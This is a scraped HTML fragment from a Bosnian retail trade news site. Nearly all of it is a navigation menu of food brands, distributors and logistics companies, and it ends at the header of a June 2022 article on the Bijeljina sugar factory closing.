			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Aktuelno" class="entry-crumb" href="https://instore.ba/category/aktuelno/">Aktuelno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ugašena bijeljinska Šećerana</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12918" class="post-12918 post type-post status-publish format-standard has-post-thumbnail category-aktuelno category-domace tag-bijeljinska-secerana tag-fabrika-secera tag-secerana tag-stecaj" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/aktuelno/">Aktuelno</a></li><li class="entry-category"><a  href="https://instore.ba/category/domace/">DOMAĆE</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ugašena bijeljinska Šećerana</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T09:07:49+00:00" >June 7, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
